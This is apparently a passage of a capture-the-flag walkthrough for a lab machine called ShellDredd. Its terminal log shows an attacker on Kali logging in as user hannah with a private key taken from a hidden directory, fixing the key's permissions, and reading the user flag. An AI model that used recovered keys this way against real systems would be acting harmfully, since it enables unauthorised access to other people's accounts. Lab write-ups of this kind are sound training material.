 root@kali:~/192.168.52.8/.hannah# ssh hannah@192.168.52.8 -p 61000 -i id_rsa
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0077 for 'id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "id_rsa": bad permissions
hannah@192.168.52.8's password:
root@kali:~/192.168.52.8/.hannah# chmod 700 id_rsa
root@kali:~/192.168.52.8/.hannah# ssh hannah@192.168.52.8 -p 61000 -i id_rsa
Linux ShellDredd 4.19.0-10-amd64 #1 SMP Debian 4.19.132-1 (2020-07-24) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Sep  5 09:20:42 2020 from 192.168.1.140
hannah@ShellDredd:~$ ls
user.txt
hannah@ShellDredd:~$ cat user.txt
Gr3mMhbCpuwxCZorqDL3ILPn
hannah@ShellDredd:~$